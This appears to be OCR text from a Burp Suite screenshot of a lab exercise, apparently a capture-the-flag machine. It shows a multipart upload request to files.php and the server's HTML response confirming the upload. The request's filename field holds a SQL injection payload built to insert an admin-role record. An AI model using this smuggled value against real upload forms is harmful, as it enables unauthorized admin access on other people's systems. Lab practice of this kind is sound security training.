 Request
Pretty Raw \n Actions
1 POST /files.php HTTP/1.1
2 Host: 10.129.95.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------190049488125662375962068781
325
8 Content-Length: 265
9 Origin: http://10.129.95.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.95.185/files.php
13 Cookie: PHPSESSID=bqmbk1tutt1an8tcih9msqqjjc
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------190049488125662375962068781325
17 Content-Disposition: form-data; name="userData"; filename="
empty admin file', '0', '', 'admin');-- -"
18 Content-Type: text/plain
19
20 0xma.com
21 -----------------------------190049488125662375962068781325--
22
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
</a>
</li>
61 <li>
62 <a href="logout.php">
63 <button class="uk-button uk-button-default uk-but
LOG OUT
</button>
64 </a>
65 </li>
66 </ul>
67 </div>
68 </nav>
69
70 <section class="uk-section uk-section-default">
71 <div class="uk-container">
72 <h2 class="uk-heading-divider">
Files
</h2>
73 <p>
<div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
File successfully uploaded!! :)
</p>
</div>
</p>
74 <p>
Upload files below, uploaded files in table below
</p>
75 <form name="upload" enctype="multipart/form-data" acti
76 <div uk-form-custom="target: true">
77 <input name="userData" type="file">
78 <input class="uk-input uk-form-width-medium" type=
79 </div>
80 <button class="uk-button uk-button-default" type="su
Submit
</button>
81 </form>
82 </div>
83 <div class="uk-container">
84 <br>
85 <h2 class="uk-heading-divider">
Uploaded Files
Search... 0 matches